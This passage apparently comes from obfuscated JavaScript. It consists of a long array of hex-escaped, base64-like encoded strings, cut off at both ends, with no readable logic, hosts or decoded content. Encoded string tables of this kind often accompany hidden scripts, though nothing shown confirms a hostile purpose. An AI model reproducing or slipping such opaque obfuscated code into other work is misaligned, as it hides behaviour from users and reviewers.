1\x6e\x49\x6a\x5a\x51\x3d\x3d','\x4f\x7a\x62\x44\x76\x63\x4f\x4c\x77\x37\x4c\x43\x69\x32\x4a\x34\x77\x36\x45\x69\x4d\x73\x4f\x59\x77\x37\x76\x44\x6b\x63\x4b\x6d\x77\x6f\x48\x43\x75\x45\x44\x44\x71\x44\x50\x44\x75\x63\x4b\x52\x55\x77\x4e\x55','\x47\x69\x37\x44\x75\x6e\x52\x48\x54\x38\x4f\x37\x77\x36\x41\x76\x77\x37\x33\x44\x6b\x73\x4f\x62\x77\x70\x48\x43\x76\x6e\x6f\x3d','\x53\x4d\x4b\x49\x77\x35\x44\x44\x74\x63\x4b\x34','\x77\x6f\x54\x44\x72\x51\x76\x44\x73\x45\x42\x49\x46\x4d\x4b\x70\x58\x38\x4f\x4d\x52\x73\x4f\x42\x4d\x63\x4f\x37\x53\x46\x48\x43\x74\x55\x7a\x43\x6c\x63\x4b\x61\x46\x6a\x66\x44\x75\x68\x68\x5a\x77\x37\x48\x43\x6b\x38\x4f\x6a\x77\x35\x64\x4d','\x5a\x63\x4b\x68\x77\x71\x58\x43\x69\x33\x62\x44\x6b\x57\x4c\x44\x72\x73\x4f\x79\x66\x79\x66\x44\x68\x67\x51\x3d','\x4a\x46\x58\x44\x6c\x48\x74\x2f\x77\x6f\x51\x3d','\x53\x38\x4b\x63\x77\x70\x2f\x43\x75\x73\x4f\x34\x77\x71\x5a\x35\x52\x6a\x56\x2b\x4a\x79\x44\x44\x69\x79\x2f\x44\x75\x32\x44\x44\x6e\x4d\x4f\x54\x77\x34\x77\x4a\x77\x34\x54\x44\x76\x4d\x4b\x35\x77\x70\x42\x7a\x45\x56\x35\x6f\x59\x44\x6a\x44\x6e\x57\x67\x3d','\x43\x73\x4f\x47\x77\x6f\x6f\x39\x4f\x58\x4d\x38\x52\x31\x30\x58\x77\x71\x50\x44\x73\x68\x59\x3d','\x77\x70\x33\x44\x6f\x4d\x4b\x62\x77\x37\x68\x31\x77\x36\x5a\x64\x50\x67\x3d\x3d','\x77\x70\x52\x56\x77\x6f\x38\x55\x77\x71\x2f\x43\x6f\x63\x4f\x4b\x77\x34\x78\x4b\x77\x6f\x58\x43\x74\x4d\x4b\x70\x77\x6f\x76\x44\x6b\x57\x42\x48\x46\x4d\x4b\x6b\x54\x6c\x39\x50\x77\x71\x48\x44\x6b\x38\x4b\x42\x77\x36\x78\x52\x77\x71\x54\x44\x74\x45\x6c\x56\x77\x37\x50\x44\x6a\x6d\x58\x44\x6e\x38\x4b\x70\x42\x38\x4f\x4b\x77\x37\x2f\x44\x74\x63\x4b\x31\x5a\x58\x56\x6e','\x59\x73\x4f\x4c\x4f\x4d\x4b\x6f\x4d\x51\x3d\x3d','\x4a\x4d\x4f\x6a\x53\x73\x4b\x45','\x48\x42\x6a\x44\x75\x51\x3d\x3d','\x65\x63\x4b\x52\x77\x72\x49\x3d','\x77\x36\x34\x64\x77\x70\x51\x3d','\x77\x6f\x30\x78\x77\x72\x45\x49\x45\x6c\x39\x65\x77\x71\x6b\x31\x66\x4d\x4f\x6e','\x48\x52\x4a\x77\x45\x48\x34\x3d','\x55\x63\x4b\x53\x77\x72\x72\x43\x70\x38\x4f\x74\x77\x71\x35\x6a\x54\x67\x3d\x3d','\x62\x63\x4f\x70\x77\x72\x67\x3d','\x54\x68\x54\x43\x74\x51\x3d\x3d','\x77\x34\x34\x4e\x77\x36\x39\x79','\x4d\x38\x4b\x6a\x77\x37\x66\x44\x6f\x54\x72\x44\x6a\x79\x51\x2b\x77\x34\x64\x4a\x57\x6d\x5a\x53\x77\x71\x4d\x4a\x77\x34\x6c\x38\x77\x36\x66\x44\x68\x73\x4b\x74\x77\x37\x55\x56\x77\x6f\x73\x34\x44\x38\x4b\x54\x4a\x38\x4b\x6b\x55\x4d\x4b\x44\x77\x37\x54\x43\x6c\x4d\x4b\x2b\x61\x6c\x37\x44\x67\x69\x72\x43\x69\x63\x4f\x54\x77\x70\x73\x3d','\x42\x73\x4f\x6e\x77\x34\x59\x3d','\x77\x37\x6a\x43\x6e\x77\x41\x3d','\x63\x4d\x4f\x78\x50\x77\x3d\x3d','\x77\x34\x67\x48\x77\x36\x68\x37\x4e\x4d\x4b\x6d','\x77\x6f\x6a\x44\x67\x47\x42\x37','\x66\x56\x46\x44\x77\x37\x6b\x3d','\x41\x41\x6f\x4c\x4a\x77\x3d\x3d','\x48\x6b\x73\x75','\x63\x52\x72\x43\x6c\x77\x3d\x3d','\x77\x72\x72\x44\x6e\x57\x63\x3d','\x77\x34\x68\x61\x55\x6b\x41\x3d','\x77\x70\x58\x43\x76\x55\x5a\x6b\x43\x73\x4b\x50\x61\x4d\x4b\x63\x65\x46\x2f\x43\x73\x6a\x56\x2b','\x48\x7a\x4c\x44\x75\x51\x3d\x3d','\x77\x37\x46\x49\x55\x51\x3d\x3d','\x77\x37\x45\x64\x77\x35\x6b\x3d','\x77\x6f\x73\x39\x77\x34\x39\x79\x49\x38\x4b\x76\x61\x78\x6b\x54\x63\x52\x76\x44\x76\x73\x4f\x49\x45\x73\x4b\x41\x77\x70\x63\x36\x77\x35\x6c\x6a\x77\x35\x52\x47\x77\x72\x52\x62\x63\x54\x45\x4d\x47\x4d\x4b\x32\x77\x37\x7a\x43\x67\x4d\x4b\x4e\x4a\x53\x77\x70','\x4f\x53\x37\x44\x75\x48\x55\x3d','\x58\x58\x30\x72\x54\x38\x4f\x63\x77\x35\x4d\x3d','\x63\x6a\x6b\x6b\x77\x71\x55\x3d','\x77\x71\x44\x43\x70\x6b\x30\x3d','\x63\x42\x6a\x44\x68\x77\x3d\x3d','\x43\x6a\x77\x33','\x77\x36\x4a\x44\x54\x38\x4b\x48','\x50\x32\x56\x70\x44\x6a\x37\x43\x6e\x38\x4b\x69\x77\x71\x50\x44\x72\x52\x7a\x44\x6f\x63\x4f\x69\x4e\x73\x4f\x53\x77\x70\x35\x69\x77\x70\x6a\x44\x6f\x56\x30\x55\x46\x63\x4f\x4e\x46\x67\x35\x36\x41\x4d\x4f\x2b\x77\x34\x66\x44\x75\x73\x4f\x79\x77\x37\x44\x43\x6d\x4d\x4f\x43\x77\x72\x44\x43\x70\x45\x73\x6f\x77\x36\x6f\x6a\x77\x6f\x33\x43\x6e\x73\x4b\x57\x52\x30\x44\x44\x71\x4d\x4f\x51\x77\x72\x67\x34\x77\x35\x6a\x43\x72\x73\x4f\x42\x66\x67\x45\x73\x77\x37\x4c\x43\x72\x53\x6c\x76\x77\x6f\x35\x52\x77\x6f\x6e\x44\x69\x33\x55\x58\x77\x70\x59\x3d','\x77\x35\x6e\x43\x75\x51\x6b\x3d','\x4a\x77\x77\x76','\x77\x35\x45\x77\x4c\x67\x3d\x3d','\x77\x72\x54\x44\x73\x32\x55\x3d','\x59\x38\x4b\x4f\x77\x6f\x45\x3d','\x77\x36\x66\x43\x6b\x55\x67\x3d','\x77\x37\x2f\x44\x74\x42\x49\x6d','\x77\x36\x4e\x2f\x77\x36\x48\x43\x6f\x4d\x4b\x59\x64\x44\x74\x36\x62\x44\x44\x44\x75\x48\x33\x44\x6b\x41\x3d\x3d','\x65\x63\x4b\x2f\x77\x71\x63\x3d','\x77\x35\x63\x51\x77\x36\x55\x3d','\x41\x45\x4d\x4d\x52\x63\x4f\x51\x77\x35\x39\x56\x63\x42\x62\x43\x6b\x63\x4f\x41\x41\x6a\x66\x43\x6b\x33\x33\x43\x6f\x38\x4b\x44\x77\x34\x44\x44\x71\x38\x4b\x6b\x77\x37\x6c\x4e\x77\x72\x45\x71\x77\x36\x7a\x44\x6d\x47\x6f\x6f\x4e\x73\x4f\x2b\x49\x52\x42\x62\x5a\x51\x3d\x3d','\x52\x38\x4b\x4a\x77\x6f\x62\x43\x73\x67\x3d\x3d','\x77\x6f\x4d\x77\x77\x6f\x34\x48\x53\x78\x42\x72','\x77\x37\x6e\x44\x74\x42\x77\x3d','\x77\x70\x2f\x44\x73\x56\x58\x44\x67\x32\x48\x44\x6f\x67\x3d\x3d','\x4d\x41\x37\x44\x68\x56\x6a\x43\x75\x44\x4c\x44\x6f\x4d\x4b\x33','\x77\x70\x63\x47\x5a\x41\x3d\x3d','\x77\x71\x67\x57\x4d\x43\x34\x45\x4f\x73\x4b\x50','\x48\x68\x31\x34\x41\x48\x30\x6b\x65\x42\x33\x43\x74\x41\x3d\x3d','\x77\x35\x66\x43\x74\x78\x63\x51\x77\x34\x50\x43\x6e\x73\x4b\x55','\x77\x6f\x54\x44\x74\x31\x77\x3d','\x77\x70\x30\x54\x53\x48\x6a\x43\x69\x63\x4b\x37\x43\x4d\x4f\x32\x52\x77\x3d\x3d','\x77\x72\x44\x43\x67\x48\x72\x43\x6d\x73\x4f\x6a\x47\x73\x4f\x7a\x53\x46\x6b\x64\x45\x77\x66\x43\x76\x6a\x4a\x73\x77\x35\x63\x49\x77\x36\x77\x3d','\x4c\x78\x4a\x6f\x41\x41\x3d\x3d','\x77\x71\x77\x63\x4b\x67\x6b\x43\x4f\x38\x4b\x50','\x65\x30\x62\x43\x67\x47\x34\x6b\x77\x70\x33\x43\x67\x79\x31\x2b\x42\x73\x4f\x34\x77\x71\x6e\x44\x6b\x4d\x4b\x6b\x66\x77\x3d\x3d','\x77\x6f\x6a\x43\x6e\x63\x4f\x6d\x77\x34\x6c\x31','\x77\x70\x50\x44\x6d\x53\x38\x48\x65\x63\x4b\x41','\x77\x71\x7a\x44\x6a\x73\x4b\x35\x77\x34\x68\x57\x77\x34\x39\x6f\x47\x30\x6a\x43\x71\x6c\x6a\x44\x72\x4d\x4b\x56\x77\x36\x72\x44\x6b\x38\x4b\x31\x4a\x38\x4f\x49\x54\x58\x33\x44\x73\x73\x4b\x41\x4d\x30\x73\x30\x77\x72\x6b\x59\x42\x4d\x4b\x49\x66\x54\x6b\x2b\x77\x71\x5a\x36\x77\x6f\x52\x70\x4f\x73\x4b\x62\x77\x70\x42\x69\x77\x35\x4c\x44\x76\x73\x4f\x6c\x77\x71\x48\x44\x6f\x6e\x7a\x43\x6e\x38\x4b\x32\x77\x34\x6b\x5a\x51\x79\x52\x44\x4e\x63\x4b\x33\x77\x37\x73\x30\x54\x45\x7a\x44\x6d\x73\x4f\x4c\x4b\x4d\x4f\x6e\x4d\x77\x3d\x3d','\x77\x36\x38\x39\x77\x72\x49\x3d','\x4a\x73\x4f\x48\x5a\x73\x4b\x39\x64\x4d\x4b\x67\x44\x4d\x4b\x57\x57\x78\x76\x43\x6b\x57\x72\x43\x73\x63\x4f\x46\x77\x37\x4e\x79\x77\x6f\x30\x3d','\x59\x38\x4b\x69\x77\x71\x7a\x43\x6b\x45\x4d\x3d','\x41\x52\x59\x46\x4e\x41\x41\x2f','\x77\x71\x76\x44\x72\x38\x4b\x4e','\x4b\x73\x4f\x76\x4c\x77\x3d\x3d','\x77\x6f\x50\x44\x6a\x54\x6f\x3d','\x77\x70\x55\x42\x52\x41\x3d\x3d','\x77\x37\x4d\x2f\x77\x35\x4d\x4a\x77\x72\x31\x77\x4b\x41\x4d\x41\x77\x6f\x77\x3d','\x77\x34\x78\x58\x77\x36\x41\x3d','\x77\x70\x7a\x44\x6c\x43\x41\x53\x54\x4d\x4b\x63','\x52\x54\x37\x43\x68\x38\x4f\x33\x77\x72\x38\x37','\x63\x57\x31\x2b','\x77\x71\x67\x52\x50\x79\x38\x71\x49\x67\x3d\x3d','\x77\x36\x39\x56\x53\x41\x3d\x3d','\x54\x58\x38\x75','\x77\x6f\x59\x35\x55\x67\x3d\x3d','\x48\x30\x51\x6c','\x53\x58\x6b\x6e','\x77\x72\x62\x43\x68\x6e\x6a\x43\x68\x38\x4f\x47\x43\x77\x3d\x3d','\x77\x6f\x38\x64\x42\x77\x3d\x3d','\x77\x71\x37\x44\x75\x38\x4f\x61','\x4b\x6d\x38\x2b\x47\x42\x72\x44\x6e\x77\x3d\x3d','\x4b\x6c\x4c\x44\x6c\x32\x42\x53\x77\x70\x55\x3d','\x4a\x46\x58\x44\x6a\x41\x3d\x3d','\x77\x72\x2f\x43\x69\x63\x4f\x54','\x77\x71\x6e\x43\x76\x4d\x4f\x69','\x51\x4d\x4f\x56\x47\x67\x3d\x3d','\x57\x54\x54\x44\x6b\x43\x66\x43\x6a\x6a\x42\x59\x43\x6a\x6b\x71','\x77\x37\x49\x72\x77\x70\x41\x3d','\x4e\x38\x4f\x2b\x57\x4d\x4b\x65\x42\x4d\x4f\x73\x77\x71\x58\x43\x6b\x63\x4b\x64\x77\x6f\x77\x3d','\x77\x35\x6f\x61\x48\x42\x54\x44\x74\x4d\x4b\x68','\x77\x71\x6e\x44\x6b\x38\x4f\x41','\x77\x72\x58\x44\x67\x38\x4b\x54','\x54\x63\x4f\x4a\x77\x35\x38\x7a\x53\x57\x68\x71\x56\x52\x30\x76\x77\x37\x63\x3d','\x77\x34\x74\x66\x54\x55\x46\x4b','\x42\x73\x4f\x7a\x58\x73\x4b\x70\x50\x38\x4f\x7a','\x46\x32\x62\x44\x68\x53\x31\x36\x77\x6f\x2f\x44\x6b\x44\x41\x2f\x4a\x63\x4b\x2b\x77\x72\x44\x43\x6c\x38\x4b\x48','\x77\x70\x7a\x44\x6b\x79\x34\x4c\x5a\x4d\x4b\x4e','\x44\x4d\x4f\x46\x77\x6f\x4d\x6d\x44\x41\x3d\x3d','\x43\x48\x55\x74\x43\x79\x49\x3d','\x77\x70\x7a\x43\x70\x47\x59\x3d','\x42\x78\x5a\x79\x41\x6d\x38\x6c','\x77\x71\x62\x43\x6d\x33\x76\x43\x68\x73\x4f\x7a\x44\x51\x3d\x3d','\x77\x70\x2f\x44\x70\x43\x42\x49\x77\x70\x4c\x43\x6d\x63\x4f\x61','\x77\x34\x74\x61\x51\x31\x74\x4b\x77\x71\x51\x3d','\x77\x70\x2f\x44\x6e\x45\x67\x3d','\x50\x63\x4f\x34\x58\x63\x4b\x4a\x50\x38\x4f\x4d\x77\x71\x63\x3d','\x77\x36\x52\x4a\x53\x4d\x4b\x4f\x54\x58\x41\x3d','\x77\x35\x41\x48\x77\x37\x56\x6f','\x4f\x4d\x4f\x7a\x56\x38\x4b\x4c\x4d\x38\x4f\x72','\x77\x37\x37\x43\x76\x42\x55\x3d','\x4e\x63\x4b\x74\x77\x71\x44\x44\x71\x33\x48\x44\x6a\x48\x4d\x31\x77\x34\x49\x43\x51\x47\x30\x5a\x77\x71\x55\x52\x77\x6f\x78\x36\x77\x36\x6a\x43\x6b\x63\x4b\x6c\x77\x6f\x6b\x63\x77\x70\x4a\x72\x53\x38\x4f\x79\x4b\x63\x4f\x38\x58\x73\x4f\x41\x77\x37\x4c\x43\x71\x73\x4b\x38\x49\x55\x50\x43\x68\x79\x2f\x43\x69\x73\x4b\x45\x77\x70\x73\x5a\x55\x58\x54\x43\x74\x77\x62\x44\x70\x67\x58\x44\x73\x44\x4e\x6c\x77\x35\x56\x69\x77\x70\x4c\x43\x69\x77\x58\x44\x67\x73\x4f\x58\x51\x77\x37\x44\x67\x38\x4f\x57\x77\x34\x62\x44\x71\x73\x4b\x33','\x56\x53\x62\x43\x69\x73\x4f\x73\x77\x6f\x6f\x3d','\x54\x6a\x51\x65','\x77\x70\x66\x43\x69\x4d\x4f\x6b\x77\x34\x64\x31\x49\x41\x3d\x3d','\x47\x63\x4f\x2f\x47\x46\x6f\x3d','\x77\x71\x7a\x44\x72\x4d\x4f\x4c\x77\x34\x30\x3d','\x57\x73\x4f\x46\x77\x71\x34\x3d','\x4a\x38\x4f\x39\x53\x67\x3d\x3d','\x77\x6f\x66\x44\x72\x51\x30\x3d','\x77\x6f\x66\x44\x6f\x38\x4b\x54\x77\x36\x49\x3d','\x77\x37\x63\x73\x77\x70\x73\x3d','\x77\x71\x54\x44\x68\x54\x4d\x3d','\x77\x36\x62\x43\x6c\x77\x34\x3d','\x77\x6f\x4d\x79\x4c\x67\x3d\x3d','\x77\x37\x35\x44\x65\x41\x3d\x3d','\x57\x4d\x4b\x49\x77\x72\x34\x3d','\x49\x38\x4f\x61\x77\x36\x58\x44\x75\x63\x4b\x32\x54\x67\x3d\x3d','\x77\x70\x30\x67\x77\x70\x38\x48\x58\x67\x55\x3d','\x77\x70\x6a\x43\x76\x42\x41\x45\x77\x34\x6e\x43\x67\x63\x4b\x46\x77\x6f\x63\x3d','\x54\x67\x31\x5a','\x77\x36\x41\x34\x77\x34\x49\x3d','\x44\x78\x38\x55','\x4c\x73\x4f\x63\x53\x51\x3d\x3d','\x4e\x42\x76\x44\x6e\x41\x3d\x3d','\x77\x6f\x62\x43\x72\x58\x4d\x3d','\x41\x38\x4f\x6e\x77\x34\x38\x3d','\x66\x4d\x4b\x32\x77\x72\x52\x4d','\x53\x38\x4f\x4d\x77\x70\x67\x3d','\x77\x6f\x54\x43\x75\x6e\x30\x3d','\x77\x72\x6e\x43\x69\x33\x66\x43\x6b\x73\x4f\x7a\x46\x77\x3d\x3d','\x77\x71\x48\x44\x72\x73\x4b\x4b','\x56\x38\x4f\x58\x44\x51\x3d\x3d','\x55\x63\x4f\x74\x77\x71\x45\x3d','\x61\x43\x4d\x2b\x77\x71\x4d\x3d','\x77\x71\x58\x43\x6d\x30\x4d\x3d','\x42\x63\x4f\x76\x42\x56\x56\x50\x77\x72\x34\x3d','\x4f\x63\x4f\x68\x77\x71\x55\x3d','\x77\x34\x41\x74\x77\x72\x38\x70\x4a\x55\x4a\x54\x77\x71\x49\x54\x49\x41\x3d\x3d','\x59\x53\x51\x32\x77\x72\x38\x4b\x77\x72\x4c\x43\x72\x4d\x4b\x69\x45\x68\x73\x3d','\x77\x71\x33\x44\x76\x57\x34\x3d','\x66\x63\x4f\x35\x50\x7a\x46\x56\x64\x51\x3d\x3d','\x49\x41\x37\x44\x74\x56\x6e\x43\x70\x7a\x37\x44\x6f\x4d\x4b\x6b','\x62\x4d\x4f\x50\x77\x6f\x38\x3d','\x77\x71\x30\x42\x4b\x63\x4b\x4f\x57\x4d\x4f\x57\x55\x78\x64\x4d\x64\x56\x44\x44\x70\x79\x4e\x59\x54\x73\x4f\x6f\x77\x70\x66\x44\x75\x78\x6f\x2b\x77\x71\x48\x43\x74\x38\x4f\x74\x77\x35\x6e\x43\x68\x4d\x4f\x72\x77\x6f\x52\x50\x50\x56\x38\x53\x77\x36\x4e\x62\x41\x63\x4f\x76\x77\x72\x54\x44\x70\x58\x7a\x44\x73\x4d\x4f\x44','\x77\x34\x52\x46\x46\x53\x6a\x43\x69\x38\x4b\x2f\x56\x38\x4b\x32\x51\x77\x58\x44\x6a\x73\x4b\x2b\x46\x63\x4b\x42\x77\x70\x63\x55\x77\x35\x50\x44\x70\x4d\x4b\x66\x77\x70\x76\x43\x67\x67\x4a\x7a\x77\x72\x33\x44\x73\x4d\x4f\x30\x45\x79\x58\x44\x76\x6d\x41\x32\x77\x70\x72\x44\x6a\x47\x49\x45\x77\x71\x58\x44\x70\x63\x4f\x78\x77\x6f\x4a\x76','\x77\x6f\x4c\x44\x6a\x69\x38\x3d','\x4f\x4d\x4f\x56\x50\x67\x3d\x3d','\x77\x6f\x7a\x44\x73\x58\x67\x3d','\x57\x41\x58\x44\x74\x41\x3d\x3d','\x41\x52\x4a\x7a','\x45\x4d\x4f\x67\x77\x35\x54\x44\x71\x38\x4b\x32\x53\x33\x46\x67','\x4b\x4d\x4f\x34\x47\x56\x4e\x43','\x77\x6f\x48\x44\x71\x63\x4b\x55\x77\x36\x74\x6e\x77\x36\x45\x3d','\x4f\x51\x44\x44\x6c\x67\x3d\x3d','\x77\x70\x4d\x72\x4f\x77\x3d\x3d','\x65\x38\x4f\x55\x50\x63\x4b\x76','\x77\x36\x58\x44\x72\x69\x45\x3d','\x51\x33\x6b\x72\x54\x4d\x4f\x48\x77\x35\x59\x3d','\x77\x71\x48\x44\x69\x38\x4b\x44','\x77\x72\x2f\x44\x73\x63\x4f\x5a\x77\x35\x66\x43\x6a\x79\x78\x59\x4c\x38\x4b\x67\x77\x36\x51\x3d','\x52\x56\x4a\x50','\x4e\x63\x4b\x6b\x77\x71\x44\x44\x72\x6e\x48\x44\x6a\x48\x4d\x32\x77\x34\x49\x43\x51\x69\x4e\x51\x77\x36\x67\x54\x77\x34\x45\x33\x77\x36\x66\x43\x6b\x63\x4b\x6c\x77\x6f\x6f\x63\x77\x70\x46\x72\x53\x63\x4b\x2b\x62\x63\x4b\x77\x45\x4d\x4b\x4f\x77\x37\x67\x3d','\x4f\x6e\x63\x7a\x41\x79\x38\x3d','\x5a\x73\x4b\x76\x77\x70\x6b\x3d','\x77\x70\x58\x44\x67\x30\x6f\x3d','\x77\x70\x72\x43\x71\x6b\x31\x69\x43\x73\x4b\x43','\x77\x6f\x49\x77\x77\x70\x4d\x54\x58\x68\x38\x3d','\x77\x37\x42\x34\x77\x37\x66\x43\x71\x51\x3d\x3d','\x44\x38\x4f\x6b\x49\x63\x4b\x6c','\x5a\x63\x4b\x38\x77\x71\x6c\x32\x51\x45\x54\x44\x6c\x77\x3d\x3d','\x4c\x6d\x49\x72\x50\x6a\x4c\x44\x68\x73\x4f\x31','\x61\x51\x33\x44\x69\x41\x3d\x3d','\x62\x57\x46\x43','\x4a\x41\x56\x4a\x77\x36\x41\x2f\x4d\x54\x50\x43\x69\x4d\x4f\x57\x53\x67\x3d\x3d','\x77\x70\x7a\x44\x74\x33\x7a\x44\x71\x6c\x72\x44\x68\x73\x4b\x57\x77\x72\x7a\x43\x74\x78\x42\x34','\x77\x34\x48\x44\x75\x41\x67\x38\x50\x38\x4b\x2f\x65\x4d\x4b\x6f\x4b\x67\x58\x44\x76\x47\x4a\x64\x77\x6f\x73\x6f\x58\x68\x70\x57\x77\x34\x6f\x55\x52\x73\x4b\x65\x64\x58\x41\x57\x5a\x63\x4f\x56\x77\x70\x55\x56\x77\x6f\x41\x39\x77\x6f\x52\x6d\x77\x34\x51\x37\x77\x34\x72\x44\x6a\x68\x6e\x43\x71\x4d\x4b\x70','\x77\x34\x62\x43\x74\x6b\x34\x3d','\x49\x63\x4f\x71\x50\x4d\x4b\x75','\x77\x35\x51\x54\x44\x51\x3d\x3d','\x65\x4d\x4b\x7a\x77\x34\x49\x3d','\x4f\x63\x4f\x58\x65\x67\x3d\x3d','\x56\x63\x4b\x43\x77\x71\x30\x3d','\x77\x6f\x58\x44\x6d\x58\x67\x3d','\x77\x36\x68\x56\x57\x32\x34\x3d','\x77\x37\x62\x44\x74\x42\x51\x6a\x55\x63\x4b\x77','\x4c\x38\x4f\x38\x4b\x67\x3d\x3d','\x77\x72\x44\x43\x75\x57\x49\x3d','\x77\x34\x64\x50\x77\x37\x4d\x3d','\x77\x37\x56\x71\x55\x51\x3d\x3d','\x77\x36\x37\x44\x6a\x6d\x6e\x43\x6c\x4d\x4f\x7a\x46\x38\x4b\x62\x4e\x51\x3d\x3d','\x77\x70\x6e\x44\x6d\x4d\x4f\x42','\x46\x63\x4f\x53\x77\x72\x6f\x3d','\x77\x36\x4e\x37\x77\x34\x67\x3d','\x4f\x41\x54\x44\x69\x45\x72\x43\x6f\x54\x38\x3d','\x77\x6f\x2f\x44\x69\x54\x49\x49','\x77\x70\x76\x44\x71\x7a\x51\x3d','\x55\x4d\x4b\x76\x77\x72\x73\x3d','\x65\x38\x4f\x7a\x4f\x44\x67\x3d','\x77\x70\x73\x55\x57\x51\x3d\x3d','\x61\x73\x4f\x46\x77\x70\x4d\x3d','\x77\x6f\x44\x44\x6d\x42\x59\x3d','\x49\x58\x6a\x44\x70\x51\x3d\x3d','\x77\x37\x72\x43\x6f\x51\x6b\x3d','\x58\x63\x4b\x33\x77\x71\x73\x3d','\x62\x63\x4f\x77\x77\x72\x6b\x3d','\x4f\x53\x62\x44\x6a\x77\x3d\x3d','\x4a\x57\x49\x78\x44\x53\x2f\x44\x67\x77\x3d\x3d','\x77\x35\x72\x43\x76\x78\x34\x3d','\x77\x36\x4e\x69\x77\x36\x72\x43\x73\x73\x4b\x59\x59\x77\x74\x31\x66\x54\x4c\x44\x72\x77\x3d\x3d','\x4d\x4d\x4f\x7a\x57\x38\x4b\x5a\x49\x4d\x4f\x6b\x77\x71\x54\x43\x68\x67\x3d\x3d','\x4b\x4d\x4f\x71\x4f\x38\x4b\x7a\x4b\x46\x2f\x43\x6b\x4d\x4f\x6f\x77\x6f\x42\x6e\x50\x41\x3d\x3d','\x64\x63\x4f\x65\x4e\x73\x4b\x30\x49\x73\x4b\x37\x57\x73\x4b\x59','\x42\x42\x67\x68','\x77\x72\x30\x4c\x54\x67\x3d\x3d','\x49\x41\x63\x2b','\x77\x36\x63\x6b\x77\x71\x6f\x2b','\x77\x72\x76\x44\x76\x4d\x4f\x4d\x77\x37\x48\x43\x70\x53\x35\x5a','\x77\x36\x4d\x46\x48\x67\x3d\x3d','\x77\x6f\x67\x4f\x54\x52\x72\x43\x67\x4d\x4b\x70\x77\x72\x66\x44\x69\x63\x4b\x4c\x59\x67\x30\x50\x77\x70\x6f\x3d','\x77\x6f\x58\x44\x75\x69\x68\x45\x77\x70\x34\x3d','\x77\x71\x4c\x43\x72\x46\x42\x78\x61\x38\x4b\x42\x56\x78\x37\x44\x69\x47\x72\x44\x74\x6c\x77\x43\x65\x69\x73\x58\x64\x6b\x44\x44\x69\x4d\x4b\x56\x77\x34\x30\x38\x4f\x63\x4f\x74\x4e\x38\x4f\x38\x77\x72\x6f\x79\x4c\x41\x45\x41\x48\x31\x70\x53\x64\x6e\x2f\x43\x6e\x54\x49\x47\x44\x51\x3d\x3d','\x50\x4d\x4f\x4b\x77\x36\x6e\x44\x72\x63\x4b\x32\x56\x41\x3d\x3d','\x46\x63\x4f\x61\x77\x6f\x59\x68','\x62\x67\x67\x74','\x5a\x7a\x51\x2b\x77\x72\x34\x39\x77\x71\x34\x3d','\x77\x72\x44\x44\x69\x77\x6f\x3d','\x57\x6e\x49\x68\x54\x73\x4f\x56\x77\x35\x64\x4c\x5a\x67\x63\x3d','\x77\x34\x66\x43\x73\x6c\x44\x44\x69\x44\x5a\x71','\x43\x77\x34\x39','\x47\x79\x4c\x43\x6c\x4d\x4f\x77\x77\x70\x73\x3d','\x56\x6a\x6e\x44\x6e\x7a\x4c\x43\x75\x54\x63\x3d','\x4c\x58\x4c\x44\x74\x77\x3d\x3d','\x77\x35\x58\x43\x69\x44\x45\x3d','\x77\x37\x59\x66\x50\x7a\x45\x59\x4d\x77\x3d\x3d','\x77\x71\x63\x63\x4d\x44\x6f\x66\x50\x67\x3d\x3d','\x77\x72\x33\x44\x71\x31\x77\x3d','\x63\x73\x4f\x31\x77\x72\x44\x43\x72\x57\x67\x3d','\x77\x70\x66\x43\x70\x63\x4f\x6a','\x55\x7a\x6a\x43\x67\x73\x4f\x67\x77\x70\x67\x6d\x77\x34\x49\x50\x77\x37\x34\x3d','\x66\x63\x4f\x65\x4f\x73\x4b\x6d\x4d\x63\x4b\x30','\x64\x63\x4f\x7a\x46\x51\x3d\x3d','\x77\x70\x34\x4b\x4f\x51\x3d\x3d','\x77\x34\x34\x48\x55\x48\x58\x43\x69\x38\x4b\x38\x46\x63\x4f\x33\x55\x44\x41\x3d','\x77\x71\x6f\x73\x77\x72\x51\x3d','\x77\x37\x6e\x44\x76\x68\x55\x76\x54\x4d\x4b\x39','\x77\x34\x2f\x43\x6e\x33\x38\x3d','\x77\x70\x54\x44\x6a\x38\x4f\x36','\x77\x72\x31\x6a\x77\x37\x48\x43\x72\x63\x4b\x41','\x77\x34\x38\x67\x77\x72\x41\x38\x45\x6b\x55\x3d','\x4d\x4d\x4f\x65\x65\x41\x3d\x3d','\x77\x71\x2f\x44\x74\x46\x34\x3d','\x77\x70\x77\x34\x45\x77\x3d\x3d','\x57\x33\x4d\x57\x58\x38\x4f\x42\x77\x35\x64\x4c\x5a\x41\x3d\x3d','\x62\x4d\x4f\x74\x77\x71\x62\x44\x72\x56\x46\x53','\x77\x70\x6f\x36\x77\x70\x77\x3d','\x42\x7a\x2f\x44\x6b\x44\x76\x43\x6f\x7a\x42\x49\x54\x78\x30\x6f\x77\x6f\x33\x44\x75\x55\x7a\x43\x6a\x38\x4f\x4a\x53\x67\x3d\x3d','\x77\x35\x55\x58\x45\x77\x48\x44\x67\x63\x4b\x39','\x77\x72\x6a\x44\x6a\x63\x4f\x33','\x77\x72\x48\x43\x75\x6c\x59\x3d','\x44\x38\x4f\x5a\x77\x70\x6f\x6f\x45\x58\x6f\x47\x54\x46\x45\x6e\x77\x71\x66\x44\x71\x41\x50\x43\x67\x38\x4f\x64\x77\x70\x52\x63','\x77\x72\x70\x51\x45\x73\x4b\x56\x43\x47\x51\x57\x42\x46\x6f\x3d','\x77\x6f\x76\x44\x68\x58\x39\x36\x77\x36\x41\x3d','\x58\x6c\x52\x49','\x5a\x73\x4b\x31\x77\x71\x68\x46\x51\x45\x66\x44\x67\x51\x3d\x3d','\x45\x38\x4f\x51\x77\x6f\x45\x6f\x44\x48\x77\x3d','\x45\x63\x4b\x42\x77\x35\x76\x43\x72\x38\x4b\x76\x77\x72\x73\x38\x56\x58\x51\x3d','\x4f\x6b\x72\x44\x6d\x6e\x74\x6e','\x66\x38\x4f\x7a\x63\x54\x4e\x5a\x61\x55\x4d\x51\x43\x38\x4b\x52\x77\x6f\x41\x4f','\x77\x37\x78\x57\x61\x41\x3d\x3d','\x77\x6f\x33\x44\x6d\x33\x64\x32\x77\x37\x4c\x44\x6d\x63\x4f\x50\x77\x72\x4c\x43\x69\x41\x3d\x3d','\x77\x72\x50\x43\x68\x33\x58\x43\x6b\x4d\x4f\x70\x48\x73\x4f\x4c\x66\x7a\x41\x33\x44\x30\x72\x43\x75\x7a\x4e\x6d\x77\x35\x63\x41\x77\x37\x48\x44\x6c\x6a\x37\x43\x6a\x77\x3d\x3d','\x77\x37\